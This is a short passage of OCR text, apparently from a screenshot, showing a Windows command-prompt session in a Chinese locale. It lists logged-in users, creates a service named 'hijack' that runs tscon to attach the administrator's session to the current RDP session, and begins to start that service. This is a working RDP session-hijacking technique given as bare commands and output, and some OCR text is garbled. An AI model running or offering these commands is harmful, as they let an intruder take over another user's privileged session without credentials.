 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\test>query user
用户名 会话名 ID 状态 空闲时间 登录时间
administrator 0 唱片 无 2017-9-5 16:10
>test rdp-tcp#4 1 运行中 . 2017-9-5 16:41
C:\Documents and Settings\test>sc create hijack binpath= "cmd.exe /k tscon 0 /de
st:rdp-tcp#4"
[SC] CreateService 成功
C:\Documents and Settings\test>net Start hijack_